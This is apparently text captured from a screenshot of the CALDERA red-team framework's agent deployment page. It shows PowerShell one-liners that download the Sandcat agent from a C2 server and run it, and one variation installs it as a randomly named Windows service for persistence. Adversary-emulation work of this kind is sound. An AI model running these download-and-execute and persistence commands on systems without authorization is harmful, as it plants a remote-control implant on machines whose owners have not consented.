 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name caldera
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop-process -f;
rm -force "C:\Users\Public\caldera.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-server $server -group red"
Variations
psh Download a randomly-named agent and deploy a randomly-named automatic Windows Service
Copy
Invoke-WebRequest -Uri 'http://nssm.cc/ci/nssm-2.24-101-g897c7ad.zip' -OutFile 'C:\Windows\Syst
Expand-Archive -Force -Path 'C:\Windows\System32\nssm-2.24-101-g897c7ad.zip' -DestinationPath '
Remove-Item 'C:\Windows\System32\nssm-2.24-101-g897c7ad.zip';
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$agfilename=[System.IO.Path]::GetRandomFileName();
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
[io.file]::WriteAllBytes("C:\Users\Public\$agfilename.exe",$data) | Out-Null;
$env:path = $env:path + ";
C:\Windows\System32\nssm-2.24-101-g897c7ad\win64\";
$wsname=[System.IO.Path]::GetRandomFileName();
echo $wsname;
nssm install $wsname C:\Users\Public\$agfilename.exe;
nssm set $wsname AppParameters "-server $server" "-group red";
Start-Sleep -s 5;
nssm start $wsname;